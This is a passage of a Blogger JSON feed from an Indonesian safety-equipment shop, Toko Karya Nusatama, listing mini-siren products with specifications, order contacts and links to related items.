Besi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT4fdAj80dUbyCtYeiR7pyKpt8C31XSZCUQgtXWJO5Jmyu3l0N1-IvlskkBoxm7oHrnKF7BzQNZqywcUJIhGwOXu8X6MVzBs_1lQfdD4hZ9q7Z0YI3HMEJ4jowZRDs7_MCPTEOs9cSvnIomyMr9CxrjAyqD-5W4GxEOp8L2jp9vx2MBhKNQKVu9eiSbuAm\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-18T114720.459.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6060940441488486428"},"published":{"$t":"2024-04-17T21:44:00.000-07:00"},"updated":{"$t":"2024-04-17T21:44:23.667-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Alarm MS 190 Voltase 220v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Siren Alarm MS 190 Voltase 220v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_iXdL_sVqxgkzHdRfZuBp9hIfkPlVa6rGTqqu5-tU9UbygppTz-zkIa7eLak63K9nvqY6mMZiKwUw1_v0h6DmnUQceVlss1MQoUF1mOYrQOv6aiQvyLmWFRANRXUMHv_JNRS7Paik7yHaU8xA3eN3yCabzEg-rkm-bVgnI7tcBNp69Z68oInB_nNGURlw\/s300\/Desain%20tanpa%20judul%20-%202024-04-18T114015.444.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Alarm MS 190 Voltase 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_iXdL_sVqxgkzHdRfZuBp9hIfkPlVa6rGTqqu5-tU9UbygppTz-zkIa7eLak63K9nvqY6mMZiKwUw1_v0h6DmnUQceVlss1MQoUF1mOYrQOv6aiQvyLmWFRANRXUMHv_JNRS7Paik7yHaU8xA3eN3yCabzEg-rkm-bVgnI7tcBNp69Z68oInB_nNGURlw\/s16000\/Desain%20tanpa%20judul%20-%202024-04-18T114015.444.png\" title=\"Mini Siren Alarm MS 190 Voltase 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Voltase 220v\u003Cbr \/\u003E\n- Panjang: 9cm lebar tinggi: 6cm\u003Cbr \/\u003E\n- Diameter; 5.5cm\u003Cbr \/\u003E\n- Sebagai sirine penanda pada pabrik, sekolah atau tempat lainnya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Alarm MS 190 Voltase 220v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-pertamina-alarm-explosion-proof-jdw-450b.html\"\u003ESirine Pertamina Alarm Explosion Proof JDW 450B\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-pertambangan-timah-lk-jdw-245b-anti-ledak.html\"\u003ESirine Pertambangan Timah LK JDW 245B Anti Ledak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lion-king-jdw-400-380vac-alarm-siren-bandara--gempa.html\"\u003ELion King JDW 400 380Vac Alarm Siren Bandara \u0026amp; Gempa\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6060940441488486428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-alarm-ms-190-voltase-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6060940441488486428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6060940441488486428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-alarm-ms-190-voltase-220v.html","title":"Mini Siren Alarm MS 190 Voltase 220v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_iXdL_sVqxgkzHdRfZuBp9hIfkPlVa6rGTqqu5-tU9UbygppTz-zkIa7eLak63K9nvqY6mMZiKwUw1_v0h6DmnUQceVlss1MQoUF1mOYrQOv6aiQvyLmWFRANRXUMHv_JNRS7Paik7yHaU8xA3eN3yCabzEg-rkm-bVgnI7tcBNp69Z68oInB_nNGURlw\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-18T114015.444.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5650587308889355386"},"published":{"$t":"2024-04-17T01:39:00.000-07:00"},"updated":{"$t":"2024-04-17T01:39:43.828-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Yahagi Lk B36 220v Alarm Banjir"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Siren Yahagi Lk B36 220v Alarm Banjir , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ccJff_X7gs9A6hOfkaJIA4UwC8ZMrmBgBXTFrLaBY8a3M4h9rVXDt1RdEnqz6jmBOruJhebQMCDgs_W7929aLJXWjzr3gHceoEytmMQ1bXXJSlLXPcZEFbgXcl_AW6FSsJHDr9sDUtAMRM8EyTjb9AwaXbAw77oJ8lmU93RZpoeqQWIPTP7hjuH7mwdL\/s300\/0813%203989%203673%20(19).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Yahagi Lk B36 220v Alarm Banjir\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ccJff_X7gs9A6hOfkaJIA4UwC8ZMrmBgBXTFrLaBY8a3M4h9rVXDt1RdEnqz6jmBOruJhebQMCDgs_W7929aLJXWjzr3gHceoEytmMQ1bXXJSlLXPcZEFbgXcl_AW6FSsJHDr9sDUtAMRM8EyTjb9AwaXbAw77oJ8lmU93RZpoeqQWIPTP7hjuH7mwdL\/s16000\/0813%203989%203673%20(19).png\" title=\"Mini Siren Yahagi Lk B36 220v Alarm Banjir\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 220Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren Yahagi Lk B36 220v Alarm Banjir , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-llc-grounding-set-clamp-35-70mm.html\"\u003EJual LLC Grounding Set Clamp 35-70mm\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-fluke-726-precision-multifunction-process-calibrator.html\"\u003EJual Fluke 726 Precision Multifunction Process Calibrator \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-llc-grounding-merk-lokal-type-150-240.html\"\u003EJual LLC Grounding Merk Lokal Type 150-240\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5650587308889355386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-220v-alarm-banjir.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5650587308889355386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5650587308889355386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-220v-alarm-banjir.html","title":"Mini Siren Yahagi Lk B36 220v Alarm Banjir"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0ccJff_X7gs9A6hOfkaJIA4UwC8ZMrmBgBXTFrLaBY8a3M4h9rVXDt1RdEnqz6jmBOruJhebQMCDgs_W7929aLJXWjzr3gHceoEytmMQ1bXXJSlLXPcZEFbgXcl_AW6FSsJHDr9sDUtAMRM8EyTjb9AwaXbAw77oJ8lmU93RZpoeqQWIPTP7hjuH7mwdL\/s72-c\/0813%203989%203673%20(19).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2781110478399930251"},"published":{"$t":"2024-03-21T16:59:00.000-07:00"},"updated":{"$t":"2024-03-21T16:59:29.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren Untuk Jam Makan Siang MS 190"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Siren Untuk Jam Makan Siang MS 190 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EFbaiPS6jZmGOu4RN3b7XO4eMplsJsLRtvXdWaayZmHURSH5HGSItqdOmOH4p_7yGPtEIPzxTFA-jRYCcaCdpytJbESNMc5_j24Y876NaKoj2K81ra8I8UngOhHIVTkUNsoms34wqgmaFxN1Ah1vlQaFOefqjo68p9eze59v01IMnTWgu1Ku9xVyWtVH\/s300\/y%20(7).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren Untuk Jam Makan Siang MS 190\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EFbaiPS6jZmGOu4RN3b7XO4eMplsJsLRtvXdWaayZmHURSH5HGSItqdOmOH4p_7yGPtEIPzxTFA-jRYCcaCdpytJbESNMc5_j24Y876NaKoj2K81ra8I8UngOhHIVTkUNsoms34wqgmaFxN1Ah1vlQaFOefqjo68p9eze59v01IMnTWgu1Ku9xVyWtVH\/s16000\/y%20(7).png\" title=\"Jual Mini Siren Untuk Jam Makan Siang MS 190\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nMOTOR SIREN\/ MINI SIREN\/ SIRINE MS-190 220V \/12VDC\/24VAC (chat volt yang mau di pesan ya, jika tidak maka akan di kirim random)\n\u003Cbr \/\u003E\nSirine type MS-190 merupakan jenis sirine yang memakai besi sebagai bahan bodinya dan termasuk type single siren.\u003Cbr \/\u003E\ncocok untuk di pabrik dan pergudangan dengan bunyi suara yg nyaring dan kencang..\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren Untuk Jam Makan Siang MS 190, Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-damkar-strobo-12v-patwal-bohlam.html\"\u003EJual Lampu Damkar Strobo 12V Patwal Bohlam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-grounding-set-break-out-150kv.html\"\u003EJual Electrical Grounding Set Break Out 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-pencuci-mata-gravitasi-portable-7501.html\"\u003EJual Pencuci Mata Gravitasi Portabel 7501\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2781110478399930251\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2781110478399930251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2781110478399930251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html","title":"Jual Mini Siren Untuk Jam Makan Siang MS 190"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8EFbaiPS6jZmGOu4RN3b7XO4eMplsJsLRtvXdWaayZmHURSH5HGSItqdOmOH4p_7yGPtEIPzxTFA-jRYCcaCdpytJbESNMc5_j24Y876NaKoj2K81ra8I8UngOhHIVTkUNsoms34wqgmaFxN1Ah1vlQaFOefqjo68p9eze59v01IMnTWgu1Ku9xVyWtVH\/s72-c\/y%20(7).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4010814430396654175"},"published":{"$t":"2024-02-19T05:12:00.000-08:00"},"updated":{"$t":"2024-02-19T05:12:20.293-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSa9U6DU39lZlXaO3eVE6SoA5epfz5X6xA0A7OM2lk8WVCPw7X3UwQxG_jbOBzKZI4_S7U7dvMhWJxF9hkP461-sLMvqawLb4DOHvbhemvtpZxZna3PWBmqB295FVvfGCOPhcKC91nP2Y6CP03fX2S0JsAk5MufKndbaa0bXNRsGqDd3LM9CLpEB6r0oGT\/s300\/Desain%20tanpa%20judul%20-%202024-02-19T200919.951.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSa9U6DU39lZlXaO3eVE6SoA5epfz5X6xA0A7OM2lk8WVCPw7X3UwQxG_jbOBzKZI4_S7U7dvMhWJxF9hkP461-sLMvqawLb4DOHvbhemvtpZxZna3PWBmqB295FVvfGCOPhcKC91nP2Y6CP03fX2S0JsAk5MufKndbaa0bXNRsGqDd3LM9CLpEB6r0oGT\/s16000\/Desain%20tanpa%20judul%20-%202024-02-19T200919.951.png\" title=\"Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMerk EWIG. Radius 300mtr.\u003Cbr \/\u003E\nBody besi warna silver dan merah.\u003Cbr \/\u003E\nVoltase: AC 220V.\u003Cbr \/\u003E\nDecibel: 125dB.\u003Cbr \/\u003E\nDaya : 40 Watt.\u003Cbr \/\u003E\nBaling2 Kipas Besi.\u003Cbr \/\u003E\nDimensi : Bisa dilihat di gbr no 3.\u003Cbr \/\u003E\nPemakaian bisa dipabrik,sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\nQUALITAS DIJAMIN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-baby-siren-peresmian-ewig-ms-290-di-surabaya.html\"\u003EJual Baby Siren Peresmian Ewig MS 290 di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-pertambangan-jdw-245b-explo-di-batam.html\"\u003EJual Sirine Pertambangan JDW-245B Explo di Batam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lion-king-lk-jde-400b-280v-ip55-ex-dii-bt4.html\"\u003EJual Lion King Lk Jdw 400b 280V IP55 Ex dll BT4\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4010814430396654175\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-kebakaran-ewig-ms-390-besi-220v-di-palembang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4010814430396654175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4010814430396654175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-kebakaran-ewig-ms-390-besi-220v-di-palembang.html","title":"Jual Sirine Kebakaran Ewig MS 390 Besi 220v di Palembang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSa9U6DU39lZlXaO3eVE6SoA5epfz5X6xA0A7OM2lk8WVCPw7X3UwQxG_jbOBzKZI4_S7U7dvMhWJxF9hkP461-sLMvqawLb4DOHvbhemvtpZxZna3PWBmqB295FVvfGCOPhcKC91nP2Y6CP03fX2S0JsAk5MufKndbaa0bXNRsGqDd3LM9CLpEB6r0oGT\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-19T200919.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6838695847455591477"},"published":{"$t":"2024-02-19T05:05:00.000-08:00"},"updated":{"$t":"2024-02-19T05:05:54.730-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Baby Siren Peresmian Ewig MS 290 di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama JUDUL , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwTnMCJSAVqoio_hZGBzfq2g2NImMQOY-hTqCAnAeCM0t0twYF_Zq09AFtXLHLZ_rc63fpTRFxmut5s-WGwZFYweSOzRT8o-QE5LUer0nKH_-uXZe_oBGQJzaXIHxexnPrK3E_QpcYs4DAK6zUP8qTQDvStgL3JtDeiNJXSx8jXtea7PD4BbOARI3JGI3\/s300\/Desain%20tanpa%20judul%20-%202024-02-19T200324.555.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Baby Siren Peresmian Ewig MS 290 di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwTnMCJSAVqoio_hZGBzfq2g2NImMQOY-hTqCAnAeCM0t0twYF_Zq09AFtXLHLZ_rc63fpTRFxmut5s-WGwZFYweSOzRT8o-QE5LUer0nKH_-uXZe_oBGQJzaXIHxexnPrK3E_QpcYs4DAK6zUP8qTQDvStgL3JtDeiNJXSx8jXtea7PD4BbOARI3JGI3\/s16000\/Desain%20tanpa%20judul%20-%202024-02-19T200324.555.png\" title=\"Jual Baby Siren Peresmian Ewig MS 290 di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain JUDUL , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr 